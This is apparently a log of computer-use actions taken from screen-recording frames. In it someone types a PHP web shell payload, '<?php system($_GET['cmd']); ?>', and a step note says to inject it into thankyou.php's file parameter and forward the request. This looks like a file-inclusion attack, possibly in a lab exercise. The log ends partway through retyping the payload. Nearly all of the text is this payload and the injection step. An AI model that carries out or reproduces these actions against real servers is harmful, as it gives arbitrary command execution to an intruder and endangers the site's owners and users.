
key(Delete)

text(<?)

text(php system)

text(($)

text($_GE)

text(['cmd'])

text();)

text(?>)

click(37, 147)

- Inject <?php system($_GET['cmd']); ?> as thankyou.php's file parameter and forward the request
text(<)

text(<?php)

text(system()

text($_GET['cmd)
